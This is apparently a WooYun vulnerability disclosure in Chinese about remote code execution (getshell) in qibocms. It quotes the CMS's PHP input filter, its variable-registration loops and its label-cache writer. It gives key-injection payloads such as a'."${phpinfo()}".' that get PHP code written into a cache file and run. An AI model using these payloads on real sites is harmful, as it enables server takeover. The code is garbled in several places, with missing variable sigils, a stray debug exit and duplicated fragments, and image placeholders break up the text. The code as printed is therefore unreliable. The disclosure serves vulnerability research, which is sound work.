# WooYun-2014-70366：qibocms全部开源系统 Getshell

## 简要描述

P.S. 狗哥 能否送我个邀请码/hx

## 详细说明

function Add_S($array){ foreach($array as $key=>$value){

if(!is_array($value)){ @eregi("['\\\"&]+",$key) && die('ERROR KEY!');

$value=str_replace("&#x","& # x",$value);    //过滤一些不安全字符

$value=preg_replace("/eval/i","eva l",$value);    //过滤不安全函数

!get_magic_quotes_gpc() && $value=addslashes($value);

$array[$key]=$value; }else{$array[$key]=Add_S($array[$key]); } } return$array;

}else

{

foreach($label AS$key=>$value) { var_dump ($value);exit;

//如果是新标签时,即为数组array(),要清空

if(is_array($value)) {$label[$key]=''; } } //写缓存 if( (time()-filemtime($FileName))>($webdb[label_cache_time]*60) ){$_shows="<?php\r\n\$haveCache=1;\r\n"; foreach($label AS $key=>$value){

$value=addslashes($value);

$_shows.="\$label['$key']=stripslashes('$value');\r\n";

}

write_file($FileName,$_shows.'?>');

}

}


foreach($_POST AS$_key=>$_value){ !ereg("^\_[A-Z]+",$_key) && $$_key=_POST[_key]; } foreach(_GET AS _key=>_value){ !ereg("^\_[A-Z]+",_key) &&$$_key=$_GET[$_key];

}key中直接含单引号 被匹配到然后退出了。{

$label[$key]='';

}


P神给的['a'."${phpinfo()}".''] 利用双引号的二次解析来Getshell 那么就让我们的key为a'."${phpinfo()}".' 这个就行了 不含][''.phpinfo().''] 提交的key为'.phpinfo().' 依旧可以直接执行

$FileName=ROOT_PATH."cache/label_cache/"; if(!is_dir($FileName)){

makepath($FileName); }$FileName.=(ereg("\.php",basename($WEBURL))?preg_replace("/\.php(.*)/","",basename($WEBURL)):'index')."_".intval($ch)."_".intval($ch_pagetype)."_".intval($ch_module)."_".intval($ch_fid)."_".intval($city_id).'_'.substr(md5(getTpl("index",$chdb[main_tpl])),0,5).".php";


".intval($ch)."".intval($chpagetype)."".intval($chmodule)."".intval($chfid)."".intval($cityid).''.substr(md5(getTpl("index",$chdb[main_tpl])),0,5).".php"